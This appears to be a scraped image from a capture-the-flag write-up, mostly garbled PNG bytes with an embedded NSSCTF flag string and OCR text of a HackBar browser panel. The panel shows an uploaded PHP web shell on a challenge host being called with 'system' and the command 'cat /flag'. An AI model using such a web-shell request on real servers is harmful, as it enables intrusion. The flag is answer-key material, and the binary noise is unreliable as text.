 �PNG IHDR ��� pHYs���+`IDATH�c\NSSCTF{21b7a9d4-00fd-4ac8-be05-2fc4e976a5da} NSSCTF{21b7a9d4-00fd-4ac8-be05-2fc4e976a5da}X����s^7�����~_�}�'���ʅ_�
�00cٹg��=�2��Q0 F�(�`��Q0 � ��x IEND�B`�
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://node6.anna.nssctf.cn:28810/uploads/2.php?0=system
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
1=cat /flag